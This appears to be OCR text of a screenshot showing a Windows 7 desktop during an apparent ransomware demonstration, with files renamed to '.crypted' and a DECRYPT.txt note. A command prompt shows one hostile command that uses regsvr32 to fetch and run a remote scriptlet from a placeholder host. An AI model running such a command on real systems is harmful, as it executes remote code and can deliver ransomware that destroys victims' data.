 User
desktop.ini
Control
Panel
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All
C:\Users\User>regsvr32 /s /n /u /i:http://test/
C:\Users\User>
Network
Malwareby...
Anti-Malw...
DECRYPT.txt
Recycle Bin
Mozilla
Firefox
Computer Local Disk (C:) $a
Search $a
Organize Open New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Network
Name Date modified Type Size
1.docx.crypted 4/27/2016 1:50 PM CRYPTED File 2 KB
1.png 4/23/2016 4:26 PM PNG image 2 KB
2.docx 4/23/2016 4:26 PM Microsoft Word D... 2 KB
2.png 4/23/2016 4:26 PM PNG image 2 KB
3.docx 4/23/2016 4:26 PM Microsoft Word D... 2 KB
3.png 4/23/2016 4:26 PM PNG image 2 KB
4.docx 4/23/2016 4:26 PM Microsoft Word Document 2 KB
4.png 4/23/2016 4:26 PM PNG image 2 KB
5.docx 4/23/2016 4:26 PM Microsoft Word D... 2 KB
5.png 4/23/2016 4:26 PM PNG image 2 KB
6.docx 4/23/2016 4:26 PM Microsoft Word D... 2 KB
6.png 4/23/2016 4:26 PM PNG image 2 KB
7.docx 4/23/2016 4:26 PM Microsoft Word D... 2 KB
7.png 4/23/2016 4:26 PM PNG image 2 KB
8.docx 4/23/2016 4:26 PM Microsoft Word D... 2 KB
8.png 4/23/2016 4:26 PM PNG image 2 KB
9.docx 4/23/2016 4:26 PM Microsoft Word D... 2 KB
9.png 4/23/2016 4:26 PM PNG image 2 KB
10.docx.crypted 4/27/2016 1:50 PM CRYPTED File 2 KB
10.png 4/23/2016 4:26 PM PNG image 2 KB
1.docx.crypted Date modified: 4/27/2016 1:50 PM Date created: 4/27/2016 1:50 PM
CRYPTED File Size: 1.97 KB
C:\Windows\syst...
C:\$a
1:50 PM
4/27/2016